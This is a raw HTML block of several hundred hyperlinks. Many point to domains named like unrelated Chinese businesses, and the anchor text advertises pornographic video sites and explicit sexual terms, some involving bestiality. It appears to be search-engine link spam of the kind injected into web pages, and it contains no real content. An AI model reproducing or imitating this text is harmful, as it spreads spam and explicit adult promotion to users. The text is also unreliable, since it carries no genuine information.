<a href="http://www.hzshwj.com" target="_blank">蜜桃视频网站18</a>|
<a href="http://www.nhxhw.com" target="_blank">北条麻妃一区二区三区免费</a>|
<a href="http://www.city011.com" target="_blank">天天操天天射综合网</a>|
<a href="http://www.shlvteng.com" target="_blank">海量av资源</a>|
<a href="http://www.shunvwuu.com" target="_blank">亚洲午夜网</a>|
<a href="http://www.qhdiroly.com" target="_blank">在线观看免费视频</a>|
<a href="http://www.rggrt.com" target="_blank">国产免费一区二区三区三州老师</a>|
<a href="http://www.syfxy.com" target="_blank">上海贵妇尝试黑人洋吊</a>|
<a href="http://www.dfshuiwu.com" target="_blank">欧美久久一区</a>|
<a href="http://www.sjspune.com" target="_blank">日韩av电影在线观看</a>|
<a href="http://www.gzshshg.com" target="_blank">色婷婷基地</a>|
<a href="http://www.sdxinyin.com" target="_blank">丁香网站</a>|
<a href="http://www.thpcxc.com" target="_blank">性做爰裸体按摩视频</a>|
<a href="http://www.chinaklt.com" target="_blank">日本一区免费</a>|
<a href="http://www.byxmmpc.com" target="_blank">黄视频免费</a>|
<a href="http://www.xntedu.com" target="_blank">国产成人精品一区二三区</a>|
<a href="http://www.gyhc120.com" target="_blank">黑人极品ⅴideos精品欧美棵</a>|
<a href="http://www.wfgjylc5627.com" target="_blank">日韩欧美有码</a>|
<a href="http://www.instant-lizz.com" target="_blank">日本大片在线观看</a>|
<a href="http://www.bhnectar.com" target="_blank">www午夜视频</a>|
<a href="http://www.yltkjx.com" target="_blank">亚洲成人91</a>|
<a href="http://www.2795199.com" target="_blank">成人无码av片在线观看</a>|
<a href="http://www.smxhccg.com" target="_blank">日韩伦理一区二区</a>|
<a href="http://www.cdlyw028.com" target="_blank">国产毛片久久久</a>|
<a href="http://www.kimbojia.com" target="_blank">日本东京热一区二区</a>|
<a href="http://www.hongdun-security.com" target="_blank">人人搞人人插</a>|
<a href="http://www.hongxuyouxuan.com" target="_blank">美女100%无挡</a>|
<a href="http://www.huameihang.com" target="_blank">色就色综合</a>|
<a href="http://www.ustccloud.com" target="_blank">国产黑丝视频</a>|
<a href="http://www.lan-li.com" target="_blank">日本少妇电影</a>|
<a href="http://www.dg-cw.com" target="_blank">狠狠操人人干</a>|
<a href="http://www.jinhuaks.com" target="_blank">污污在线观看视频</a>|
<a href="http://www.parimglasses.com" target="_blank">久久久精品日本</a>|
<a href="http://www.szxingleyuanlin.com" target="_blank">色眯眯影院</a>|
<a href="http://www.belair-sd.com" target="_blank">欧美一区二区三区成人</a>|
<a href="http://www.qq12654.com" target="_blank">青青草视频偷拍</a>|
<a href="http://www.nbzhiying.com" target="_blank">久久国产精品亚洲</a>|
<a href="http://www.jiajiaxjj.com" target="_blank">久久精品国产99国产精品亚洲</a>|
<a href="http://www.bj-btec.com" target="_blank">69视频网</a>|
<a href="http://www.twscharm.com" target="_blank">亚洲经典在线</a>|
<a href="http://www.wap2qq.com" target="_blank">大地资源在线观看官网第三页</a>|
<a href="http://www.qqbjq.com" target="_blank">瑟瑟在线视频</a>|
<a href="http://www.rongtaitea.com" target="_blank">中文字幕高潮</a>|
<a href="http://www.dgfuzhou.com" target="_blank">日本在线高清</a>|
<a href="http://www.pynkyy.com" target="_blank">www.精品视频</a>|
<a href="http://www.sztenghong.com" target="_blank">丝袜脚交免费网站xx</a>|
<a href="http://www.syzhuohong.com" target="_blank">青青草原av在线</a>|
<a href="http://www.bxylk.com" target="_blank">成,人免费视频播放</a>|
<a href="http://www.imgsbed.com" target="_blank">亚洲色图二区</a>|
<a href="http://www.sunkeenbiotech.com" target="_blank">国产人与禽zoz0性伦</a>|
<a href="http://www.gzzhuyun.com" target="_blank">狠狠爱五月婷婷</a>|
<a href="http://www.wdsal.com" target="_blank">国产超级av</a>|
<a href="http://www.jljccx.com" target="_blank">91插插插视频</a>|
<a href="http://www.xykyzy.com" target="_blank">第一福利网址导航</a>|
<a href="http://www.hcjkj.com" target="_blank">狠狠的操</a>|
<a href="http://www.youyangzhuang.com" target="_blank">国产天堂网</a>|
<a href="http://www.afbgw.com" target="_blank">精品人妻伦一二三区久久</a>|
<a href="http://www.cnxlgj.com" target="_blank">欧美日韩一</a>|
<a href="http://www.lan-li.com" target="_blank">久久com</a>|
<a href="http://www.tsanghe.com" target="_blank">69视频网站</a>|
<a href="http://www.bjjhhszs.com" target="_blank">国产精品一品</a>|
<a href="http://www.medikalhukuk.com" target="_blank">亚洲精选中文字幕</a>|
<a href="http://www.fsaic.com" target="_blank">国产免费a</a>|
<a href="http://www.zhanglijing.com" target="_blank">日韩久久视频</a>|
<a href="http://www.cbceu.com" target="_blank">亚洲手机av</a>|
<a href="http://www.scdyxy.com" target="_blank">日韩丝袜av</a>|
<a href="http://www.028yesf.com" target="_blank">日韩久久网</a>|
<a href="http://www.szdl-waters.com" target="_blank">精品99视频</a>|
<a href="http://www.0592fans.com" target="_blank">午夜视频www</a>|
<a href="http://www.jstcjxtl.com" target="_blank">激情文学av</a>|
<a href="http://www.zjcqx.com" target="_blank">你懂得在线网址</a>|
<a href="http://www.bjsltpf.com" target="_blank">人人插人人干</a>|
<a href="http://www.fsmpjd.com" target="_blank">中国美女一级看片</a>|
<a href="http://www.zznxjd.com" target="_blank">亚洲人免费视频</a>|
<a href="http://www.zhongdachuju.com" target="_blank">关之琳三级做爰</a>|
<a href="http://www.wwddf.com" target="_blank">黄色特级网站</a>|
<a href="http://www.lkkmj.com" target="_blank">一区二区三区在线免费视频</a>|
<a href="http://www.moossend.com" target="_blank">另类小说一区</a>|
<a href="http://www.hbqiyuan.com" target="_blank">伦伦av电影</a>|
<a href="http://www.qcxyc2c.com" target="_blank">69影院少妇在线观看</a>|
<a href="http://www.hiliferestaurant.com" target="_blank">天天草天天干</a>|
<a href="http://www.chemikal-media.com" target="_blank">在线三级av</a>|
<a href="http://www.suzukihide.com" target="_blank">人人妻人人爽人人澡人人精品</a>|
<a href="http://www.baojipos.com" target="_blank">中国一级黄色大片</a>|
<a href="http://www.lygcwww.com" target="_blank">精品欧美一区二区三区</a>|
<a href="http://www.fangyuanlighting.com" target="_blank">亚洲无吗一区二区三区</a>|
<a href="http://www.zjghlfz.com" target="_blank">色综合久久久久</a>|
<a href="http://www.ganzhouzp.com" target="_blank">在线观看h视频</a>|
<a href="http://www.blwok.com" target="_blank">精品一区二区在线视频</a>|
<a href="http://www.xddzuche.com" target="_blank">日韩一区三区</a>|
<a href="http://www.hhylsw.com" target="_blank">av成人国产</a>|
<a href="http://www.jjgmw.com" target="_blank">韩日成人av</a>|
<a href="http://www.jslingxing.com" target="_blank">亚洲私拍</a>|
<a href="http://www.aghpa.com" target="_blank">夜间福利在线观看</a>|
<a href="http://www.gzgytzy.com" target="_blank">日本成人三级</a>|
<a href="http://www.dcywl.com" target="_blank">免费视频99</a>|
<a href="http://www.xjz4600.com" target="_blank">久久成人视屏</a>|
<a href="http://www.caiguoer.com" target="_blank">日本精品三区</a>|
<a href="http://www.jsrydaw.com" target="_blank">国产乱淫av片免费看</a>|
<a href="http://www.wfssmy.com" target="_blank">极品粉嫩小仙女高潮喷水久久</a>|
<a href="http://www.huangcha888.com" target="_blank">日本中文字幕一区二区</a>|
<a href="http://www.cqwlsh.com" target="_blank">91视色</a>|
<a href="http://www.foreignerhr.com" target="_blank">都市激情第一页</a>|
<a href="http://www.xasmswx.com" target="_blank">一边搓奶一边摸下面太爽了</a>|
<a href="http://www.hongjiuzsw.com" target="_blank">亚洲一区无</a>|
<a href="http://www.qniaoq.com" target="_blank">人人搞人人插</a>|
<a href="http://www.caiyixiuzheng.com" target="_blank">九九热最新网址</a>|
<a href="http://www.bainuochina.com" target="_blank">99成人精品</a>|
<a href="http://www.sanlujiu.com" target="_blank">自拍三级</a>|
<a href="http://www.yyhbj.com" target="_blank">都市激情第一页</a>|
<a href="http://www.yuyongjia.com" target="_blank">污网站免费</a>|
<a href="http://www.tuantuanshuguo.com" target="_blank">免费视频99</a>|
<a href="http://www.chinaeas.com" target="_blank">久久密</a>|
<a href="http://www.laiwupig.com" target="_blank">欧美激情亚洲色图</a>|
<a href="http://www.hbhjsg.com" target="_blank">人人爱人人爽</a>|
<a href="http://www.kato-air.com" target="_blank">人人人爽</a>|
<a href="http://www.qwfzsj.com" target="_blank">久久精品视频在线免费观看</a>|
<a href="http://www.pdwhere.com" target="_blank">国产6区</a>|
<a href="http://www.humonjm.com" target="_blank">成人av影视在线</a>|
<a href="http://www.szwssgj56.com" target="_blank">精品一区久久</a>|
<a href="http://www.igbib.com" target="_blank">日韩a∨精品日韩在线观看</a>|
<a href="http://www.yqx4448.com" target="_blank">欧美色图综合网</a>|
<a href="http://www.nbmxdx.com" target="_blank">涩色综合</a>|
<a href="http://www.pglsw.com" target="_blank">欧美群妇大交群中文字幕</a>|
<a href="http://www.57522629.com" target="_blank">波多野结衣女同</a>|
<a href="http://www.gzzhuyun.com" target="_blank">日韩精品中文字幕一区二区三区</a>|
<a href="http://www.bjlzsr.com" target="_blank">99色婷婷</a>|
<a href="http://www.lxgst.com" target="_blank">麻豆mv在线观看</a>|
<a href="http://www.xiaoya0532.com" target="_blank">亚洲一区二区伦理</a>|
<a href="http://www.huaxian888.com" target="_blank">怡红院院av</a>|
<a href="http://www.tjyingz.com" target="_blank">国产精品久线在线观看</a>|
<a href="http://www.mingbiaocheng.com" target="_blank">国产jjizz一区二区三区视频</a>|
<a href="http://www.dgfdcxs.com" target="_blank">黄v网站</a>|
<a href="http://www.dlhdfs.com" target="_blank">日韩av在线播放网址</a>|
<a href="http://www.1122588.com" target="_blank">欧美日韩国产在线一区</a>|
<a href="http://www.hsypfc.com" target="_blank">日本成人黄色片</a>|
<a href="http://www.yimeijistudio.com" target="_blank">天天操夜夜拍</a>|
<a href="http://www.yoyo2566.com" target="_blank">亚洲av无码一区二区二三区</a>|
<a href="http://www.hmqinye11.com" target="_blank">欧美成人高潮一二区在线看</a>|
<a href="http://www.ujsmould.com" target="_blank">国产免费av片在线</a>|
<a href="http://www.metlscs.com" target="_blank">韩国美女一区二区</a>|
<a href="http://www.lanxiang-sh.com" target="_blank">精品久久一二三区</a>|
<a href="http://www.vismartnet.com" target="_blank">五十路av</a>|
<a href="http://www.smartlinksms.com" target="_blank">聚色av</a>|
<a href="http://www.gupiaobus.com" target="_blank">久久人爽</a>|
<a href="http://www.ningbo3.com" target="_blank">欧美成年人</a>|
<a href="http://www.gzeem.com" target="_blank">国产另类xxxxhd高清</a>|
<a href="http://www.fszhuoyi.com" target="_blank">国产伦精品一区二区三</a>|
<a href="http://www.foxiangshan.com" target="_blank">日韩一区不卡</a>|
<a href="http://www.baitongjz.com" target="_blank">999福利视频</a>|
<a href="http://www.qt137.com" target="_blank">天堂资源</a>|
<a href="http://www.nj-jtools.com" target="_blank">亚洲私拍</a>|
<a href="http://www.htljw.com" target="_blank">天天干女人</a>|
<a href="http://www.hbsike.com" target="_blank">亚洲经典在线</a>|
<a href="http://www.cmengk.com" target="_blank">欧美一级爱爱视频</a>|
<a href="http://www.ty-ws.com" target="_blank">欧美精品在线视频</a>|
<a href="http://www.66lvyou.com" target="_blank">一区二区三区动漫</a>|
<a href="http://www.wfdxfb.com" target="_blank">亚洲日日日</a>|
<a href="http://www.xntedu.com" target="_blank">亚洲国产成</a>|
<a href="http://www.minkanggroup.com" target="_blank">中文字幕第88页</a>|
<a href="http://www.fjhdad.com" target="_blank">h毛片</a>|
<a href="http://www.d0485.com" target="_blank">五月天国产</a>|
<a href="http://www.wxwfjm.com" target="_blank">国产99视频在线观看</a>|
<a href="http://www.cnzhty.com" target="_blank">日韩资源在线</a>|
<a href="http://www.jialian56.com" target="_blank">久久666</a>|
<a href="http://www.hengjufc.com" target="_blank">中国女人和老外的毛片</a>|
<a href="http://www.china-zengte.com" target="_blank">波多野结衣www</a>|
<a href="http://www.lmrfgs.com" target="_blank">色悠悠国产</a>|
<a href="http://www.wzmbgjg.com" target="_blank">欧美黄色小说视频</a>|
<a href="http://www.xinjiangby.com" target="_blank">国产私密视频</a>|
<a href="http://www.sxjljy.com" target="_blank">3d极乐宝鉴国语版观看</a>|
<a href="http://www.tjyyz.com" target="_blank">亚洲一级av无码毛片精品</a>|
<a href="http://www.gzklf.com" target="_blank">国产精品久久久网站</a>|
<a href="http://www.vishangke.com" target="_blank">国产又粗又硬又长又爽的演员</a>|
<a href="http://www.xianyangzp.com" target="_blank">成,人免费视频播放</a>|
<a href="http://www.yimeijistudio.com" target="_blank">91av小视频</a>|
<a href="http://www.szzbcs.com" target="_blank">成人无码av片在线观看</a>|
<a href="http://www.idosign.com" target="_blank">超级碰碰97</a>|
<a href="http://www.nybpq.com" target="_blank">糖心vlog精品一区二区</a>|
<a href="http://www.fdd66.com" target="_blank">国产精品区一区二区三区</a>|
<a href="http://www.dxdc1212.com" target="_blank">久操色</a>|
<a href="http://www.medikalhukuk.com" target="_blank">伊人爱爱网</a>|
<a href="http://www.zqayfrp.com" target="_blank">天天操,夜夜爽</a>|
<a href="http://www.snfpb.com" target="_blank">a视频免费看</a>|
<a href="http://www.zhxifen.com" target="_blank">韩国伦理大全</a>|
<a href="http://www.jzwjzmsp.com" target="_blank">亚洲偷偷自拍</a>|
<a href="http://www.cscn114.com" target="_blank">女娃bbwbbwbbwbbw</a>|
<a href="http://www.zjkdq.com" target="_blank">国产精品自拍在线</a>|
<a href="http://www.whhai.com" target="_blank">天天干夜夜草</a>|
<a href="http://www.sdlylhmm.com" target="_blank">粉嫩小泬无遮挡久久久久久</a>|
<a href="http://www.qdunite.com" target="_blank">色播五月激情五月</a>|
<a href="http://www.zgrdxw.com" target="_blank">96精品视频</a>|
<a href="http://www.qingshengfm.com" target="_blank">成人无码av片在线观看</a>|
<a href="http://www.gzzhuyun.com" target="_blank">亚洲激情一区</a>|
<a href="http://www.yinglongzhuzao.com" target="_blank">特级毛片在线播放</a>|
<a href="http://www.wzjlsl.com" target="_blank">窝窝在线视频</a>|
<a href="http://www.cdxex.com" target="_blank">a级在线视频</a>|
<a href="http://www.zhenrunxzss.com" target="_blank">黑白配在线观看免费观看</a>|
<a href="http://www.hcbaler.com" target="_blank">天天操夜夜撸</a>|
<a href="http://www.shhycclawyer.com" target="_blank">亚洲一二三</a>|
<a href="http://www.zhangxianghgzs.com" target="_blank">av片不卡</a>|
<a href="http://www.jxhdcj.com" target="_blank">欧美一级淫</a>|
<a href="http://www.hengshengnongji.com" target="_blank">在线免费成人网</a>|
<a href="http://www.sytaida.com" target="_blank">日本在线观看</a>|
<a href="http://www.zjkrj.com" target="_blank">91porny九色</a>|
<a href="http://www.hongmingwujin.com" target="_blank">少妇一级淫片日本</a>|
<a href="http://www.zhwellux.com" target="_blank">熟妇一区二区三区</a>|
<a href="http://www.byby100.com" target="_blank">国产精品久久AV无码</a>|
<a href="http://www.wnzhu.com" target="_blank">久久99精品久久久久</a>|
<a href="http://www.jylsdz.com" target="_blank">日本黄图</a>|
<a href="http://www.r6jy95.com" target="_blank">亚洲经典在线视频</a>|
<a href="http://www.pavarri.com" target="_blank">大肉大捧一进一出视频</a>|
<a href="http://www.kupplung-24.com" target="_blank">国产色播av在线</a>|
<a href="http://www.qdyisimei.com" target="_blank">中文字幕在线三区</a>|
<a href="http://www.xuanfangmedia.com" target="_blank">久久久久久久美女</a>|
<a href="http://www.ruogun.com" target="_blank">日韩精品第1页</a>|
<a href="http://www.513gw.com" target="_blank">国产91精品久久久久久久</a>|
<a href="http://www.zjkangly.com" target="_blank">精品成人在线视频</a>|
<a href="http://www.puyuzx.com" target="_blank">在线看b</a>|
<a href="http://www.qitaiy.com" target="_blank">美女黄污网站</a>|
<a href="http://www.intl-aml.com" target="_blank">奇米四色在线观看</a>|
<a href="http://www.qclianhe.com" target="_blank">一级片免费观看视频</a>|
<a href="http://www.liangshanguache.com" target="_blank">av在线播放免费</a>|
<a href="http://www.k6wg.com" target="_blank">日韩一级一级</a>|
<a href="http://www.jnhhkj.com" target="_blank">亚洲在线观看av</a>|
<a href="http://www.mx-plaza.com" target="_blank">68日本xxxxxⅹxxx22</a>|
<a href="http://www.sxjljy.com" target="_blank">亚洲午夜视频</a>|
<a href="http://www.miic168.com" target="_blank">欧美三级在线</a>|
<a href="http://www.kenhutton.com" target="_blank">在线日韩亚洲</a>|
<a href="http://www.dufurenliziyuan.com" target="_blank">免费看一级视频</a>|
<a href="http://www.hc-ny.com" target="_blank">成年人视频大全</a>|
<a href="http://www.360forklift.com" target="_blank">夜夜添无码一区二区三区</a>|
<a href="http://www.syfynk.com" target="_blank">男人天堂亚洲天堂</a>|
<a href="http://www.0cbxfw.com" target="_blank">亚洲美女一级片</a>|
<a href="http://www.huw163.com" target="_blank">横恋母在线观看</a>|
<a href="http://www.xhjdy.com" target="_blank">午夜激情欧美</a>|
<a href="http://www.jmuuc.com" target="_blank">美女网站黄频</a>|
<a href="http://www.china-ltds.com" target="_blank">久久一精品</a>|
<a href="http://www.qixiangtools.com" target="_blank">香蕉成人</a>|
<a href="http://www.ibss-hyxr.com" target="_blank">一区二区三区视频免费看</a>|
<a href="http://www.whhdyz.com" target="_blank">黄色污在线观看</a>|
<a href="http://www.tianyunhj.com" target="_blank">久久综合国产</a>|
<a href="http://www.qulaojie.com" target="_blank">欧美性极品</a>|
<a href="http://www.qilexiang.com" target="_blank">色妹子影院</a>|
<a href="http://www.tianranhuaqingsu.com" target="_blank">国产超碰人人爽人人做人人爱</a>|
<a href="http://www.slz4.com" target="_blank">国产不卡精品</a>|
<a href="http://www.city011.com" target="_blank">韩国一区在线</a>|
<a href="http://www.prktsfw.com" target="_blank">老司机青青草</a>|
<a href="http://www.bvnmd.com" target="_blank">成人免费视频国产免费麻豆</a>|
<a href="http://www.longhaixing.com" target="_blank">第一福利在线</a>|
<a href="http://www.dgxingri.com" target="_blank">激情图片av</a>|
<a href="http://www.6343222.com" target="_blank">男女一进一出视频</a>|
<a href="http://www.jmtianying.com" target="_blank">日韩成人av一区</a>|
<a href="http://www.tbcdq.com" target="_blank">五月中文字幕</a>|
<a href="http://www.mzawr2.com" target="_blank">国产三级视频</a>|
<a href="http://www.wenicloud.com" target="_blank">婷婷色av</a>|
<a href="http://www.grwrx.com" target="_blank">女同性做爰三级</a>|
<a href="http://www.gzzcflexo.com" target="_blank">黄色专区</a>|
<a href="http://www.gnsgn.com" target="_blank">欧美少妇15p</a>|
<a href="http://www.yirensg.com" target="_blank">噜噜噜色</a>|
<a href="http://www.fjfzjdw.com" target="_blank">性少妇videosexfreexxx片</a>|
<a href="http://www.l83i.com" target="_blank">国产精品久久久久精</a>|
<a href="http://www.tianyi-business.com" target="_blank">亚洲国产成</a>|
<a href="http://www.qkmy369.com" target="_blank">撸撸在线视频</a>|
<a href="http://www.ntrunbo.com" target="_blank">欧美视频第一页</a>|
<a href="http://www.dghongli188.com" target="_blank">在线视频日韩精品</a>|
<a href="http://www.yxjthg.com" target="_blank">亚洲精品视频免费观看</a>|
<a href="http://www.liangshanguache.com" target="_blank">一区二区精品免费</a>|
<a href="http://www.kaitaihub.com" target="_blank">草莓视频免费在线观看</a>|
<a href="http://www.bjtza.com" target="_blank">日本青青草视频</a>|
<a href="http://www.pkfnk.com" target="_blank">亚洲瑟瑟</a>|
<a href="http://www.atmgw.com" target="_blank">午夜久久久精品</a>|
<a href="http://www.tianyi-business.com" target="_blank">天堂网在线资源</a>|
<a href="http://www.springfz.com" target="_blank">在线成人免费</a>|
<a href="http://www.zgddccj.com" target="_blank">午夜激情亚洲</a>|
<a href="http://www.91chuyi.com" target="_blank">爆操巨乳美女</a>|
<a href="http://www.bxppw.com" target="_blank">日本一区二区三区视频在线观看</a>|
<a href="http://www.xqgwtyw.com" target="_blank">五月中文字幕</a>|
<a href="http://www.bixinbili.com" target="_blank">日本午夜一区二区</a>|
<a href="http://www.sjhtea.com" target="_blank">在线观看h视频</a>|
<a href="http://www.jskypj.com" target="_blank">国产xxxx性hd极品</a>|
<a href="http://www.is720p.com" target="_blank">日本在线观看免费</a>|
<a href="http://www.fdcwypx.com" target="_blank">成人啪啪</a>|
<a href="http://www.sqrck.com" target="_blank">久久av一区</a>|
<a href="http://www.jmmorefine.com" target="_blank">www.四虎.</a>|
<a href="http://www.shsbck1227.com" target="_blank">四虎影成人精品a片</a>|
<a href="http://www.junweidianzi.com" target="_blank">青草福利在线</a>|
<a href="http://www.soufsoud.com" target="_blank">成人在线视频免费观看</a>|
<a href="http://www.zghnyq.com" target="_blank">人人爽爽人人</a>|
<a href="http://www.zhguanli.com" target="_blank">欧美骚少妇</a>|
<a href="http://www.5k1y.com" target="_blank">中文无码熟妇人妻av在线</a>|
<a href="http://www.nn8875.com" target="_blank">舌奴调教日记</a>|
<a href="http://www.wzohwl.com" target="_blank">精品福利一区二区三区</a>|
<a href="http://www.shtgjx.com" target="_blank">91叉叉叉</a>|
<a href="http://www.fjtajc.com" target="_blank">麻豆911</a>|
<a href="http://www.gzhqgs.com" target="_blank">美美女高清毛片视频免费观看</a>|
<a href="http://www.minghuih.com" target="_blank">91手机在线观看</a>|
<a href="http://www.guoyuanguozhen.com" target="_blank">亚洲久久色</a>|
<a href="http://www.rouleijixie.com" target="_blank">最色成人网</a>|
<a href="http://www.shanhuamilk.com" target="_blank">中国丰满熟妇xxxx性</a>|
<a href="http://www.huifashebei.com" target="_blank">四虎影视www在线播放</a>|
<a href="http://www.dldbc.com" target="_blank">黄视频在线播放</a>|
<a href="http://www.ccn1999.com" target="_blank">国产一区成人</a>|
<a href="http://www.xa-langdi.com" target="_blank">成人91免费</a>|
<a href="http://www.springknitting.com" target="_blank">日韩最新视频</a>|
<a href="http://www.huaziya.com" target="_blank">在线观看欧美日韩</a>|
<a href="http://www.zp-hn.com" target="_blank">国产一级久久</a>|
<a href="http://www.njwnjrsb.com" target="_blank">激情亚洲网</a>|
<a href="http://www.gz337.com" target="_blank">日日射夜夜操</a>|
<a href="http://www.jxzhangui.com" target="_blank">亚洲欧美激情另类校园</a>|
<a href="http://www.qcy58.com" target="_blank">天天色综合色</a>|
<a href="http://www.shjiepu.com" target="_blank">免费在线观看av网址</a>|
<a href="http://www.apexaerospacetech.com" target="_blank">动漫3d精品一区二区三区乱码</a>|
<a href="http://www.huameihang.com" target="_blank">女生和男生一起插插插</a>|
<a href="http://www.hzshengfa.com" target="_blank">蜜桃av在线</a>|
<a href="http://www.yc-alu.com" target="_blank">一区二区韩国</a>|
<a href="http://www.it-sny.com" target="_blank">亚洲伦理精品</a>|
<a href="http://www.njguowo.com" target="_blank">国内免费av</a>|
<a href="http://www.ywxsbhlaw.com" target="_blank">国产精品99在线观看</a>|
<a href="http://www.anduozheng.com" target="_blank">亚洲AV无码久久精品国产一区</a>|
<a href="http://www.lamafood.com" target="_blank">成人免费看的视频</a>|
<a href="http://www.xjypl.com" target="_blank">国产男女猛烈无遮挡</a>|
<a href="http://www.lexuetu.com" target="_blank">97精品国产露脸对白</a>|
<a href="http://www.chengdezhulong.com" target="_blank">黄色一级小视频</a>|
<a href="http://www.ytsty.com" target="_blank">黄网在线播放</a>|
<a href="http://www.aiqbright.com" target="_blank">日韩精品一区二区三区第95</a>|
<a href="http://www.vxxbyece.com" target="_blank">日本污网站</a>|
<a href="http://www.szhcss.com" target="_blank">国产精品av免费观看</a>|
<a href="http://www.refosoft.com" target="_blank">91精品福利在线</a>|
<a href="http://www.0312rqz.com" target="_blank">欧洲激情在线</a>|
<a href="http://www.jlhct.com" target="_blank">天天综合亚洲</a>|
<a href="http://www.gangjiegouwang.com" target="_blank">欧美操操操</a>|
<a href="http://www.xyfz1688.com" target="_blank">国产欧美综合一区</a>|
<a href="http://www.east-inn.com" target="_blank">97成网</a>|
<a href="http://www.thtaiguo.com" target="_blank">成人自拍网站</a>|
<a href="http://www.kftlqj.com" target="_blank">国产又粗又猛又大爽</a>|
<a href="http://www.nzzww.com" target="_blank">国产乡下妇女三片</a>|
<a href="http://www.xa-langdi.com" target="_blank">久久影片</a>|
<a href="http://www.kaisalipin.com" target="_blank">69视频网</a>|
<a href="http://www.junshiqi.com" target="_blank">色av综合在线</a>|
<a href="http://www.pmlsw.com" target="_blank">日本韩国毛片</a>|
<a href="http://www.zjkhjf.com" target="_blank">欧美狠狠爱</a>|
<a href="http://www.fsidcs.com" target="_blank">高清毛片aaaaaaaaa片</a>|
<a href="http://www.twxinyan.com" target="_blank">国产人妻一区二区</a>|
<a href="http://www.cctv3xh.com" target="_blank">免费午夜视频在线观看</a>|
<a href="http://www.nndyhmc.com" target="_blank">一本大道伊人av久久综合</a>|
<a href="http://www.guizhouzpw.com" target="_blank">国产男女猛烈无遮挡</a>|
<a href="http://www.songshahao.com" target="_blank">丝袜视频在线观看</a>|
<a href="http://www.zgdaixie.com" target="_blank">少妇光屁股影院</a>|
<a href="http://www.gzshengpin.com" target="_blank">欧美视频第一页</a>|
<a href="http://www.aijiashuo.com" target="_blank">成年人av在线播放</a>|
<a href="http://www.jiyin8.com" target="_blank">亚洲综合999</a>|
<a href="http://www.dayuanhuan.com" target="_blank">69色视频</a>|
<a href="http://www.yqtynh.com" target="_blank">国产一区欧美日韩</a>|
<a href="http://www.hjia520.com" target="_blank">韩国伦理大全</a>|
<a href="http://www.tradersysm.com" target="_blank">女人被狂躁的高潮免费视频</a>|
<a href="http://www.dsjjmmj.com" target="_blank">久久色宗合</a>|
<a href="http://www.suizokukan2.com" target="_blank">国产精品二</a>|
<a href="http://www.hljjsny.com" target="_blank">国产v片</a>|
<a href="http://www.tanked-racing.com" target="_blank">欧美日韩高清</a>|
<a href="http://www.mingjuezg.com" target="_blank">国产三级自拍</a>|
<a href="http://www.0576120.com" target="_blank">特及毛片</a>|
<a href="http://www.v0934.com" target="_blank">色婷婷精品国产一区二区三区</a>|
<a href="http://www.gzzikaoren.com" target="_blank">少妇搡bbbb搡bbb搡打电话</a>|
<a href="http://www.fsyongchun.com" target="_blank">亚洲小说网</a>|
<a href="http://www.ea6800.com" target="_blank">五月天久久综合</a>|
<a href="http://www.zgxybkfw.com" target="_blank">av在线色</a>|
<a href="http://www.tl-uav.com" target="_blank">黄色免费电影网站</a>|
<a href="http://www.nbweihong.com" target="_blank">日本精品三区</a>|
<a href="http://www.shangshangshan.com" target="_blank">日本大片在线观看</a>|
<a href="http://www.hndipont.com" target="_blank">狠狠91</a>|
<a href="http://www.qixiushow.com" target="_blank">五十路av</a>|
<a href="http://www.kyguwen.com" target="_blank">亚洲欧美黄</a>|
<a href="http://www.whzxmr.com" target="_blank">欧美黑人性xxx</a>|
<a href="http://www.njguowo.com" target="_blank">奇米影视第四色首页</a>|
<a href="http://www.taobili.com" target="_blank">日本精品免费一区二区三区</a>|
<a href="http://www.cstdl.com" target="_blank">欧洲激情在线</a>|
<a href="http://www.zgshfzw.com" target="_blank">亚洲乱码精品久久久久</a>|
<a href="http://www.it-sny.com" target="_blank">日韩av成人在线观看</a>|
<a href="http://www.sc0l.com" target="_blank">av日韩中文字幕</a>|
<a href="http://www.yinshuachang360.com" target="_blank">黑人黄色大片</a>|
<a href="http://www.wazhaopin.com" target="_blank">国产二区视频</a>|
<a href="http://www.yjsczx.com" target="_blank">超碰美女在线</a>|
<a href="http://www.xieconghua.com" target="_blank">久久午夜免费视频</a>|
<a href="http://www.bentianche.com" target="_blank">公车上的奶水</a>|
<a href="http://www.fukang001.com" target="_blank">日韩av成人在线观看</a>|
<a href="http://www.lianyoupc.com" target="_blank">天天上天天干</a>|
<a href="http://www.pkfnk.com" target="_blank">亚洲网站av</a>|
<a href="http://www.justvshopping.com" target="_blank">妹子干综合</a>|
<a href="http://www.psychicshantila.com" target="_blank">中文在线a</a>|
<a href="http://www.e5dv.com" target="_blank">黄色免费在线视频</a>|
<a href="http://www.yingtianchem.com" target="_blank">天天操天天射综合网</a>|
<a href="http://www.lfgenshen.com" target="_blank">天天操天天插天天射</a>|
<a href="http://www.szadword.com" target="_blank">不卡视频一区二区三区</a>|
<a href="http://www.jnboerya.com" target="_blank">一级黄色录象</a>|
<a href="http://www.fujingjiu.com" target="_blank">亚洲一区二区av电影</a>|
<a href="http://www.sh-changyu.com" target="_blank">黄色免费网站观看</a>|
<a href="http://www.hengshenglighting.com" target="_blank">毛片福利</a>|
<a href="http://www.tianyi-business.com" target="_blank">国产一区二区欧美</a>|
<a href="http://www.bjwbk.com" target="_blank">广州毛片</a>|
<a href="http://www.mingjuezg.com" target="_blank">在线免费观看中文字幕</a>|
<a href="http://www.82488888.com" target="_blank">av免费入口</a>|
<a href="http://www.gdsjndxxyh.com" target="_blank">99久久精品免费看国产交换</a>|
<a href="http://www.gigiigu.com" target="_blank">免费级毛片</a>|
<a href="http://www.yiyart.com" target="_blank">特级西西444www高清大胆</a>|
<a href="http://www.hbzjx.com" target="_blank">久久成人视屏</a>|
<a href="http://www.njgcls.com" target="_blank">男女aa视频</a>|
<a href="http://www.513gw.com" target="_blank">欧美日韩人妻一区</a>|
<a href="http://www.hongdun-security.com" target="_blank">国产超帅gaychina男同</a>|
<a href="http://www.smsjzp.com" target="_blank">日本中文字幕观看</a>|
<a href="http://www.cslsmy.com" target="_blank">91精品在线视频观看</a>|
<a href="http://www.shechipintuan.com" target="_blank">高h大肚孕期孕妇play</a>|
<a href="http://www.parimglasses.com" target="_blank">成人精品亚洲</a>|
<a href="http://www.jiaerw.com" target="_blank">天天毛片</a>|
<a href="http://www.xinyudakeji.com" target="_blank">看动漫的软件</a>|
<a href="http://www.yankedabrit.com" target="_blank">www黄色</a>|
<a href="http://www.xjlybcgs.com" target="_blank">久久怡春院</a>|
<a href="http://www.hbshengpeng.com" target="_blank">麻豆av在线</a>|
<a href="http://www.cascadegroupeg.com" target="_blank">日本成人三级</a>|
<a href="http://www.hzkccw.com" target="_blank">91视频色</a>|
